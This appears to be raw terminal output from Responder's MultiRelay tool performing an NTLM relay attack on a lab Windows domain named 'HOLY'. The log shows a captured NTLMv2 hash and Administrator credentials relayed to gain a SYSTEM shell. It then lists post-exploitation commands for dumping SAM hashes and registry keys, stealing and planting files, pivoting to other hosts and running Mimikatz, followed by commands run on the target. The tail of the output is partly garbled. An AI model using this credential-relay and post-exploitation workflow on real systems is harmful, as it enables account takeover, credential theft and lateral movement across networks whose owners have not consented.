 Retrieving information for 172.16.1.10...
SMB signing: False
Os version: 'Windows 7 Ultimate 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'HOLY' domain
[+] Setting up HTTP relay with SMB challenge: 912ce4974afc2041
[+] Received NTLMv2 hash from: 172.16.1.6
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'HOLY', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 172.16.1.10 as LocalSystem.
C:\Windows\system32\:#whoami
[+] The command failed or took to long to complete.
[+] Something went wrong, try something else.
C:\Windows\system32\:#net user
[+] Name collision, this file already exist in windows/temp/. Try: delete /windows/Temp/Syssvc.exe
[+] Write failed.
\\ µœû§-»§
-------------------------------------------------------------------------------
Administrator Guest